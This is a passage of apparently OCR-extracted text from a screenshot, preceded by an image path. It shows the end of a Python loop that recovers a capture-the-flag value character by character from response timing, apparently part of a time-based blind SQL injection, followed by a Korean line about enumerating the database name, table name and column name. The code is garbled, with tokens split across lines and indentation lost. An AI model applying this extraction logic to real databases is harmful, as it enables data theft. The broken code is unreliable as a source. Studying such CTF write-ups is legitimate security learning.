
if
int
(end_time) >= 
1
:

print
(j)

            flag += 
chr
(j)

print
(
f"
{Keynum}
 flag : "
 + flag)

            Keynum += 
1
break
if
 j == 
128
:

print
(
f"Flag is 
{flag}
"
)

break
else
:

print
(
f"
{
chr
(j)}
 is not key"
)

continue
if
 Break == 
1
:

break
맨 위부터 차례로 DB Name, Table Name, Column Name,